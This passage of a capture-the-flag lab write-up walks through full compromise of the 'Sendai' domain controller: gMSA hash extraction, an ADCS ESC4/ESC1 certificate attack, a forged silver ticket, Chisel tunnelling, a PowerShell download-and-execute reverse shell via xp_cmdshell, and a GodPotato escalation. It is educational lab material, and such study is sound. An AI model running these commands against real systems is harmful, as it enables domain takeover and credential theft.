
Both Thomas.Powell and Elliot.Yates have interesting outbound control, which shows up nicely with the pre-build “Shortest paths from Owned objects” query:
Both these users are members of the Support group, which has GenericAll over the AdmSvc group, which has ReadGMSAPassword over the MGTSVC$ user. That user is in Remote Management Users (which means it can WinRM). This is a path to a shell on the host.
Compromise MGTSVC
Add User to ADMsvc Group
I’ll use bloodyAD to add Thomas.Powell to the AdmSvc group:
oxdf@hacky$ bloodyAD --host DC.sendai.vl -d sendai.vl -u Thomas.Powell -p 0xdf0xdf.... add groupMemer AdmSvc Thomas.Powell
[+] Thomas.Powell added to AdmSvc
Read GMSA Password
I’ve shown GMSA passwords several times before. The easiest way to read it is with netexec:
oxdf@hacky$ netexec ldap DC.sendai.vl -u Thomas.Powell -p 0xdf0xdf.... --gmsa
LDAP 10.129.234.66 389 DC Windows Server 2022 Build 20348 (name:DC) (domain:sendai.vl) (signing:None) (channel binding:Never)
LDAP 10.129.234.66 389 DC [+] sendai.vl\Thomas.Powell:0xdf0xdf....
LDAP 10.129.234.66 389 DC Getting GMSA Passwords
LDAP 10.129.234.66 389 DC Account: mgtsvc$ NTLM: edac7f05cded0b410232b7466ec47d6f PrincipalsAllowedToReadPassword: admsvc
It’s dumped the NTLM hash for the service account.
Authenticate as mgtsvc$
This hash works to authenticate as mgtsvc$:
oxdf@hacky$ netexec smb DC.sendai.vl -u 'mgtsvc$' -H edac7f05cded0b410232b7466ec47d6f
SMB 10.129.234.66 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True)
SMB 10.129.234.66 445 DC [+] sendai.vl\mgtsvc$:edac7f05cded0b410232b7466ec47d6f
It works over WinRM as well:
oxdf@hacky$ netexec winrm DC.sendai.vl -u 'mgtsvc$' -H edac7f05cded0b410232b7466ec47d6f
WINRM 10.129.234.66 5985 DC Windows Server 2022 Build 20348 (name:DC) (domain:sendai.vl)
WINRM 10.129.234.66 5985 DC [+] sendai.vl\mgtsvc$:edac7f05cded0b410232b7466ec47d6f (Pwn3d!)
I’ll get a shell using evil-winrm-py:
oxdf@hacky$ evil-winrm-py -i DC.sendai.vl -u mgtsvc$ -H edac7f05cded0b410232b7466ec47d6f
_ _ _
_____ _(_| |_____ __ _(_)_ _ _ _ _ __ ___ _ __ _ _
/ -_\ V | | |___\ V V | | ' \| '_| ' |___| '_ | || |
\___|\_/|_|_| \_/\_/|_|_||_|_| |_|_|_| | .__/\_, |
|_| |__/ v1.4.1
[*] Connecting to 'DC.sendai.vl:5985' as 'mgtsvc$'
evil-winrm-py PS C:\Users\mgtsvc$\Documents>
The user flag is in the root of C:
evil-winrm-py PS C:\> cat user.txt
fff33593************************
Two Paths
I’ll show two paths to Administrator privileged from here, which I’ll blur for players working along without wanting to see the full path:
flowchart TD;
subgraph identifier[" "]
direction LR
start1[ ] --->|#1| stop1[ ]
style start1 height:0px;
style stop1 height:0px;
start2[ ] --->|#2| stop2[ ]
style start2 height:0px;
style stop2 height:0px;
end
A[<a href=#authenticate-as-mgtsvc'>Shell as mgtsvc$</a>]-->B(<a href='#processes'>Find Clifford.Davey\nCredentials</a>);
B-->C[<a href='#validate-credentials'>Auth as Clifford.Davey</a>];
C-->D(<a href='#esc4'>ESC4</a>);
D-->E[<a href='#shell'>Shell as Administrator</a>];
A-->F(<a href='#tunnel'>Tunnel to\nMSSQL</a>);
F-->G(<a href='#silver-ticket'>Silver Ticket as\nAdministrator on MSSQL</a>);
G-->H[<a href='#shell-1'>Shell as sqlsvc</a>];
H-->I(<a href='#godpotato'>SeImpersonate / Potato</a>);
I-->J[<a href='#shell-2'>Shell as System</a>];
E-->root[root.txt];
J-->root;
linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
linkStyle 1,6,7,8,9,10,12 stroke-width:2px,stroke:#4B9CD3,fill:none;
style identifier fill:#1d1d1d,color:#FFFFFFFF;
Auth as Clifford.Davey [Path #1]
Enumeration
Users
mgtsvc$’s home directory is very empty. Administrator and sqlsvc are the only other users with home directories in \Users:
evil-winrm-py PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/18/2023 6:09 AM Administrator
d----- 8/27/2025 8:38 AM mgtsvc$
d-r--- 7/11/2023 12:36 AM Public
d----- 8/18/2025 5:05 AM sqlsvc
mgtsvc$ can’t access them. I’ll checkout sqlsvc’s home directory on the other path. Nothing else here for now.
Filesystem
The C: drive has the standard directories, plus the SMB shares:
evil-winrm-py PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/27/2025 3:48 AM config
d----- 4/15/2025 8:20 PM inetpub
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 4/15/2025 7:51 PM Program Files
d----- 7/18/2023 6:11 AM Program Files (x86)
d----- 8/27/2025 3:48 AM sendai
d----- 7/11/2023 2:35 AM SQL2019
d-r--- 8/27/2025 8:38 AM Users
d----- 8/18/2025 5:04 AM Windows
-a---- 4/15/2025 8:27 PM 32 user.txt
There’s an interesting file in inetpub, but I’m not sure what it is related to:
evil-winrm-py PS C:\> ls inetpub\DeviceHealthAttestation\bin
Directory: C:\inetpub\DeviceHealthAttestation\bin
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/18/2025 4:53 AM 208896 hassrv.dll
Processes
The process list via Get-Process shows a few things worth looking into:
evil-winrm-py PS C:\> Get-Process
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
118 7 2424 7308 3868 0 AggregatorHost
387 33 12060 21220 828 0 certsrv
81 6 2252 4016 3520 0 cmd
150 10 6584 13240 3620 0 conhost
586 22 2080 6536 416 0 csrss
174 11 1848 6032 524 1 csrss
425 35 17644 26220 2956 0 dfsrs
200 13 2364 8628 3396 0 dfssvc
281 15 3912 15060 4068 0 dllhost
10387 7492 130212 128996 2268 0 dns
633 26 19428 47012 1132 1 dwm
171 12 23416 17500 4948 0 EC2Launch
72 6 800 3772 3284 0 EC2LaunchService
39 6 1268 3612 4728 1 fontdrvhost
39 6 1328 3720 4736 0 fontdrvhost
198 12 12276 12640 3084 0 helpdesk
0 0 60 8 0 0 Idle
156 13 2016 6440 3024 0 ismserv
464 28 12732 49368 1080 1 LogonUI
2348 246 73460 80340 672 0 lsass
744 32 37280 50232 2628 0 Microsoft.ActiveDirectory.WebServices
215 14 1944 4940 3128 0 MicrosoftEdgeUpdate
305 17 3008 14688 3764 0 MicrosoftEdgeUpdate
323 18 3220 15612 4144 0 MicrosoftEdgeUpdate
239 14 3056 11460 4236 0 msdtc
0 13 1996 13924 100 0 Registry
650 15 5632 14608 652 0 services
57 3 1080 1252 300 0 smss
483 25 6064 19356 2520 0 spoolsv
696 32 44732 58052 4848 0 sqlceip
778 60 370608 250276 3372 0 sqlservr
147 11 1856 8488 3096 0 sqlwriter
256 13 3968 11832 328 0 svchost
193 12 1588 7468 348 0 svchost
654 23 5672 18096 368 0 svchost
118 8 1320 5684 420 0 svchost
133 16 2952 7440 512 0 svchost
235 14 2844 12692 668 0 svchost
195 11 1824 8668 692 0 svchost
794 16 5336 15320 872 0 svchost
757 20 6380 13332 920 0 svchost
294 13 2276 9472 968 0 svchost
299 17 3640 10040 1032 0 svchost
135 8 1360 6300 1044 0 svchost
234 11 2128 8264 1148 0 svchost
344 14 13816 19124 1184 0 svchost
413 32 11412 21300 1288 0 svchost
399 17 4256 13632 1356 0 svchost
277 17 3228 13636 1420 0 svchost
238 14 2836 18508 1464 0 svchost
120 8 1252 6064 1492 0 svchost
438 10 2920 9496 1504 0 svchost
373 18 5016 15940 1560 0 svchost
400 14 2760 11052 1604 0 svchost
157 10 1644 8260 1648 0 svchost
147 9 1420 7168 1684 0 svchost
289 12 2064 9260 1764 0 svchost
227 14 2368 10352 1868 0 svchost
144 8 1360 6532 1876 0 svchost
141 10 1600 7180 1908 0 svchost
176 10 1884 7928 2000 0 svchost
232 12 2152 9896 2020 0 svchost
131 10 1552 7528 2100 0 svchost
226 15 2144 9844 2120 0 svchost
359 14 2572 10748 2128 0 svchost
112 8 1212 6148 2164 0 svchost
282 27 3908 14804 2212 0 svchost
151 9 1616 8044 2252 0 svchost
268 16 2896 10412 2392 0 svchost
179 13 4092 11844 2584 0 svchost
391 16 10536 20688 2636 0 svchost
165 11 1796 7716 2672 0 svchost
306 17 16400 21192 2808 0 svchost
125 8 1280 6308 2864 0 svchost
307 21 9060 17172 2892 0 svchost
538 24 16436 34396 2944 0 svchost
335 14 4908 13464 2984 0 svchost
208 11 2328 9404 3052 0 svchost
139 9 1568 7024 3116 0 svchost
246 15 4828 13524 3208 0 svchost
282 35 3516 14204 3220 0 svchost
127 9 1468 11316 3228 0 svchost
132 9 4032 11576 3736 0 svchost
193 16 6176 10852 4620 0 svchost
125 9 1408 7552 5092 0 svchost
252 14 3076 15272 5876 0 svchost
206 12 2256 11992 6136 0 svchost
1732 0 36 136 4 0 System
214 16 2508 11272 4212 0 vds
170 11 2464 11212 3196 0 VGAuthService
124 9 1556 6652 3268 0 vm3dservice
127 9 1600 7072 3652 1 vm3dservice
434 24 11564 25460 3300 0 vmtoolsd
151 11 1356 7224 516 0 wininit
209 12 2508 10068 588 1 winlogon
526 24 13524 29060 4016 0 WmiPrvSE
1057 37 76520 101112 17.94 2664 0 wsmprovhost
EC2Launch and EC2LaunchService are interesting. I don’t know if this box originally on VulnLab ran in EC2, and it’s like HTB machines all having VMWare Tools. There’s a process called helpdesk:
198 12 12276 12640 3084 0 helpdesk
There are three MicrosoftEdgeUpdate processes.
This account doesn’t have permissions to Get-Service, but I can look at the service-related registry keys. The Edge and EC2 ones are there running from their installation directories:
evil-winrm-py PS C:\> Get-ChildItem -Path HKLM:\SYSTEM\CurrentControlSet\services | Get-ItemProperty | Select-Object ImagePath | Select-String ec2
@{ImagePath="C:\Program Files\Amazon\EC2Launch\service\EC2LaunchService.exe"}
evil-winrm-py PS C:\> Get-ChildItem -Path HKLM:\SYSTEM\CurrentControlSet\services | Get-ItemProperty | Select-Object ImagePath | Select-String MicrosoftEdge
@{ImagePath="C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe" /svc}
@{ImagePath="C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe" /medsvc}
The helpdesk one is in C:\Windows, but more interestingly seems to have credentials in the command:
evil-winrm-py PS C:\> Get-ChildItem -Path HKLM:\SYSTEM\CurrentControlSet\services | Get-ItemProperty | Select-Object ImagePath | Select-String helpdesk
@{ImagePath=C:\WINDOWS\helpdesk.exe -u clifford.davey -p RFmoB2WplgE_3p -k netsvcs}
Validate Credentials
The credentials in the service command do work for Clifford.Davey over SMB and LDAP:
oxdf@hacky$ netexec smb DC.sendai.vl -u clifford.davey -p RFmoB2WplgE_3p
SMB 10.129.234.66 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True)
SMB 10.129.234.66 445 DC [+] sendai.vl\clifford.davey:RFmoB2WplgE_3p
oxdf@hacky$ netexec ldap DC.sendai.vl -u clifford.davey -p RFmoB2WplgE_3p
LDAP 10.129.234.66 389 DC Windows Server 2022 Build 20348 (name:DC) (domain:sendai.vl) (signing:None) (channel binding:Never)
LDAP 10.129.234.66 389 DC [+] sendai.vl\clifford.davey:RFmoB2WplgE_3p
They don’t work over WinRM:
oxdf@hacky$ netexec winrm DC.sendai.vl -u clifford.davey -p RFmoB2WplgE_3p
WINRM 10.129.234.66 5985 DC Windows Server 2022 Build 20348 (name:DC) (domain:sendai.vl)
WINRM 10.129.234.66 5985 DC [-] sendai.vl\clifford.davey:RFmoB2WplgE_3p
Shell as Administrator [Path #1]
Enumeration
Clifford.Davey is a member of the CA-Operators group:

This doesn’t open any paths in BloodHound, but it is a good hint to look at ADCS.
ESC4
Identify
I’ll scan the ADCS instance with Certipy to check for vulnerable templates:
oxdf@hacky$ certipy find -vulnerable -u clifford.davey -p RFmoB2WplgE_3p -dc-ip 10.129.234.66 -stdout
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Finding issuance policies
[*] Found 16 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'sendai-DC-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'sendai-DC-CA'
[*] Checking web enrollment for CA 'sendai-DC-CA' @ 'dc.sendai.vl'
[*] Enumeration output:
Certificate Authorities
0
CA Name : sendai-DC-CA
DNS Name : dc.sendai.vl
Certificate Subject : CN=sendai-DC-CA, DC=sendai, DC=vl
Certificate Serial Number : 326E51327366FC954831ECD5C04423BE
Certificate Validity Start : 2023-07-11 09:19:29+00:00
Certificate Validity End : 2123-07-11 09:29:29+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : SENDAI.VL\Administrators
Access Rights
ManageCa : SENDAI.VL\Administrators
SENDAI.VL\Domain Admins
SENDAI.VL\Enterprise Admins
ManageCertificates : SENDAI.VL\Administrators
SENDAI.VL\Domain Admins
SENDAI.VL\Enterprise Admins
Enroll : SENDAI.VL\Authenticated Users
Certificate Templates
0
Template Name : SendaiComputer
Display Name : SendaiComputer
Certificate Authorities : sendai-DC-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireDns
Enrollment Flag : AutoEnrollment
Extended Key Usage : Server Authentication
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 100 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 4096
Template Created : 2023-07-11T12:46:12+00:00
Template Last Modified : 2023-07-11T12:46:19+00:00
Permissions
Enrollment Permissions
Enrollment Rights : SENDAI.VL\Domain Admins
SENDAI.VL\Domain Computers
SENDAI.VL\Enterprise Admins
Object Control Permissions
Owner : SENDAI.VL\Administrator
Full Control Principals : SENDAI.VL\Domain Admins
SENDAI.VL\Enterprise Admins
SENDAI.VL\ca-operators
Write Owner Principals : SENDAI.VL\Domain Admins
SENDAI.VL\Enterprise Admins
SENDAI.VL\ca-operators
Write Dacl Principals : SENDAI.VL\Domain Admins
SENDAI.VL\Enterprise Admins
SENDAI.VL\ca-operators
Write Property Enroll : SENDAI.VL\Domain Admins
SENDAI.VL\Domain Computers
SENDAI.VL\Enterprise Admins
[+] User Enrollable Principals : SENDAI.VL\ca-operators
SENDAI.VL\Domain Computers
[+] User ACL Principals : SENDAI.VL\ca-operators
[!] Vulnerabilities
ESC4 : User has dangerous permissions.
It’s reporting that the SendaiComputer template is vulnerable to ESC4 from this user.
Background
I’ve shown ESC4 exploitation before on Infiltrator and EscapeTwo. The issue here is that the ca-operators group has full control over the template. As a member of that group, Clifford.Davey can modify the template to make it vulnerable to some other ESC exploit, typically ESC1.
Exploit
certipy has a built in template subcommand to abuse ESC4. I’ll start with that:
oxdf@hacky$ certipy template -u clifford.davey -p RFmoB2WplgE_3p -dc-ip 10.129.234.66 -template SendaiComputer -write-default-configuration -no-save
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Updating certificate template 'SendaiComputer'
[*] Replacing:
[*] nTSecurityDescriptor: b'\x01\x00\x04\x9c0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x14\x00\x00\x00\x02\x00\x1c\x00\x01\x00\x00\x00\x00\x00\x14\x00\xff\x01\x0f\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00'
[*] flags: 66104
[*] pKIDefaultKeySpec: 2
[*] pKIKeyUsage: b'\x86\x00'
[*] pKIMaxIssuingDepth: -1
[*] pKICriticalExtensions: ['2.5.29.19', '2.5.29.15']
[*] pKIExpirationPeriod: b'\x00@9\x87.\xe1\xfe\xff'
[*] pKIExtendedKeyUsage: ['1.3.6.1.5.5.7.3.2']
[*] pKIDefaultCSPs: ['2,Microsoft Base Cryptographic Provider v1.0', '1,Microsoft Enhanced Cryptographic Provider v1.0']
[*] msPKI-Enrollment-Flag: 0
[*] msPKI-Private-Key-Flag: 16
[*] msPKI-Certificate-Name-Flag: 1
[*] msPKI-Minimal-Key-Size: 2048
[*] msPKI-Certificate-Application-Policy: ['1.3.6.1.5.5.7.3.2']
Are you sure you want to apply these changes to 'SendaiComputer'? (y/N): y
[*] Successfully updated 'SendaiComputer'
If I run the same find -vulnerable scan again, this time it shows ESC1 as well:
oxdf@hacky$ certipy find -vulnerable -u clifford.davey -p RFmoB2WplgE_3p -dc-ip 10.129.234.66 -stdout
Certipy v5.0.3 - by Oliver Lyak (ly4k)
...[snip]...
Certificate Templates
0
Template Name : SendaiComputer
Display Name : SendaiComputer
...[snip]...
[!] Vulnerabilities
ESC1 : Enrollee supplies subject and template allows client authentication.
ESC4 : User has dangerous permissions.
ESC1 says that the enrollee can provide any subject I want. Now I just request a certificate for the administrator:
oxdf@hacky$ certipy req -u clifford.davey -p RFmoB2WplgE_3p -dc-ip 10.129.234.66 -ca sendai-DC-CA -target DC.sendai.vl -template SendaiComputer -upn administrator@sendai.vl -sid S-1-5-21-3085872742-570972823-736764132-500
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 11
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@sendai.vl'
[*] Certificate object SID is 'S-1-5-21-3085872742-570972823-736764132-500'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
It won’t work if I don’t send the SID as well (I believe this is a chance since version 5+). I can get this from BloodHound.
Now use the resulting .pfx to authenticate:
oxdf@hacky$ certipy auth -pfx administrator.pfx -dc-ip 10.129.234.66
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'administrator@sendai.vl'
[*] SAN URL SID: 'S-1-5-21-3085872742-570972823-736764132-500'
[*] Security Extension SID: 'S-1-5-21-3085872742-570972823-736764132-500'
[*] Using principal: 'administrator@sendai.vl'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sendai.vl': aad3b435b51404eeaad3b435b51404ee:cfb106feec8b89a3d98e14dcbe8d087a
This creates both a TGT and gives the NTLM hash.
Shell
That hash will let me get a shell over WinRM:
oxdf@hacky$ evil-winrm-py -i DC.sendai.vl -u administrator -H cfb106feec8b89a3d98e14dcbe8d087a
_ _ _
_____ _(_| |_____ __ _(_)_ _ _ _ _ __ ___ _ __ _ _
/ -_\ V | | |___\ V V | | ' \| '_| ' |___| '_ | || |
\___|\_/|_|_| \_/\_/|_|_||_|_| |_|_|_| | .__/\_, |
|_| |__/ v1.4.1
[*] Connecting to 'DC.sendai.vl:5985' as 'administrator'
evil-winrm-py PS C:\Users\Administrator\Documents>
And read the root flag:
evil-winrm-py PS C:\Users\Administrator\Desktop> cat root.txt
1bc134a7************************
Shell as sqlsvc [Path #2]
Tunnel
I found creds that seem like they should work for MSSQL earlier, but 1433 isn’t accessible from my host. It is listening on Sendai:
evil-winrm-py PS C:\> netstat -ano | select-string 1433
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 3372
TCP [::]:1433 [::]:0 LISTENING 3372
UDP [::]:61433 *:* 2268
I’ll upload Chisel to the box:
evil-winrm-py PS C:\programdata> upload /opt/chisel/chisel_1.10.1_windows_amd64 c.exe
Uploading /opt/chisel/chisel_1.10.1_windows_amd64: 9.31MB [00:30, 324kB/s]
[+] File uploaded successfully as: C:\programdata\c.exe
On my host I’ll start the server:
oxdf@hacky$ /opt/chisel/chisel_1.10.0_linux_amd64 server --port 8000 --reverse
2025/08/27 19:52:45 server: Reverse tunnelling enabled
2025/08/27 19:52:45 server: Fingerprint v5McRScosHg5mPoUUJYIoEKzPc9KPV57VCg3cMklujo=
2025/08/27 19:52:45 server: Listening on http://0.0.0.0:8000
From Sendai, I’ll connect with .\c.exe client 10.10.14.79:8000 R:socks, and it shows at the server:
2025/08/27 20:22:18 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
MSSQL As sqlsvc
I’ll connect over the tunnel with mssqlclient.py:
oxdf@hacky$ proxychains mssqlclient.py -windows-auth sendai.vl/sqlsvc:SurenessBlob85@localhost
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 127.0.0.1:1080 ... 127.0.0.1:1433 ... OK
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (SENDAI\sqlsvc guest@master)>
The current user is guest:
SQL (SENDAI\sqlsvc guest@master)> select CURRENT_USER;
-----
guest
This account cannot run or enable xp_cmdshell:
SQL (SENDAI\sqlsvc guest@master)> enable_xp_cmdshell
ERROR(DC\SQLEXPRESS): Line 105: User does not have permission to perform this action.
ERROR(DC\SQLEXPRESS): Line 1: You do not have permission to run the RECONFIGURE statement.
ERROR(DC\SQLEXPRESS): Line 62: The configuration option 'xp_cmdshell' does not exist, or it may be an advanced option.
ERROR(DC\SQLEXPRESS): Line 1: You do not have permission to run the RECONFIGURE statement.
SQL (SENDAI\sqlsvc guest@master)> xp_cmdshell whoami
ERROR(DC\SQLEXPRESS): Line 1: The EXECUTE permission was denied on the object 'xp_cmdshell', database 'mssqlsystemresource', schema 'sys'.
I can look at the tables, but there’s nothing of interest.
MSSQL as Administrator
Silver Ticket
The sqlsvc account has an SPN:

This means I can craft silver tickets for the MSSQL service. I’ll need the domain SID for the service user (from BloodHound), and then use ticketer.py (from Impacket). It requires the NTLM for the account, and I have the password. I can use an online NTLM generator, or do it in bash:
oxdf@hacky$ echo -n "SurenessBlob85" | iconv -t utf16le | openssl dgst -md4
MD4(stdin)= 58655c0b90b2492f84fb46fa78c2d96a
oxdf@hacky$ ticketer.py -nthash 58655c0b90b2492f84fb46fa78c2d96a -domain-sid S-1-5-21-3085872742-570972823-736764132 -domain sendai.vl -spn MSSQL/dc.sendai.vl administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for sendai.vl/administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in administrator.ccache
Now I have a valid ticket for MSSQL as administrator:
oxdf@hacky$ KRB5CCNAME=administrator.ccache klist
Ticket cache: FILE:administrator.ccache
Default principal: administrator@SENDAI.VL
Valid starting Expires Service principal
08/27/2025 20:25:06 08/25/2035 20:25:06 MSSQL/dc.sendai.vl@SENDAI.VL
renew until 08/25/2035 20:25:06
It works:
oxdf@hacky$ KRB5CCNAME=administrator.ccache proxychains mssqlclient.py dc.sendai.vl -k -no-pass
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 127.0.0.1:1080 ... dc.sendai.vl:1433 ... OK
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (SENDAI\Administrator dbo@master)>
xp_cmdshell
The current user now is dbo, the top account:
SQL (SENDAI\Administrator dbo@master)> select CURRENT_USER;
---
dbo
xp_cmdshell is not enabled:
SQL (SENDAI\Administrator dbo@master)> xp_cmdshell whoami
ERROR(DC\SQLEXPRESS): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
But dbo can enable it:
SQL (SENDAI\Administrator dbo@master)> enable_xp_cmdshell
INFO(DC\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
INFO(DC\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (SENDAI\Administrator dbo@master)> xp_cmdshell whoami
output
-------------
sendai\sqlsvc
NULL
Shell
A PowerShell reverse shell is too long for xp_cmdshell. I’ll grab one from revshells.com and save it on my system as shell.ps1. I’ll serve that file with a Python webserver. Then in MSSQL:
SQL (SENDAI\Administrator dbo@master)> xp_cmdshell "powershell iex(new-object net.webclient).downloadstring(\"http://10.10.14.79/shell.ps1\")"
This just hangs, but there’s a hit at my webserver:
10.129.234.66 - - [27/Aug/2025 20:37:34] "GET /shell.ps1 HTTP/1.1" 200 -
And then at listening nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.129.234.66 62663
PS C:\Windows\system32> whoami
sendai\sqlsvc
Shell as System [Path #2]
Enumeration
The sqlsvc account is running with SeImpersonatePrivilege:
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
This means I should be able to exploit it with a Potato exploit.
GodPotato
POC
I’ll download a copy of the exploit from GitHub, and upload it to Sendai:
PS C:\programdata> iwr http://10.10.14.79/GodPotato-NET4.exe -outfile gp.exe
Running it runs as SYSTEM:
PS C:\programdata> .\gp.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140705467400192
[*] DispatchTable: 0x140705469987144
[*] UseProtseqFunction: 0x140705469280448
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\4cd81785-115a-4f09-a002-42257d13f6ac\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00006c02-0d68-ffff-199d-e9d028cb6259
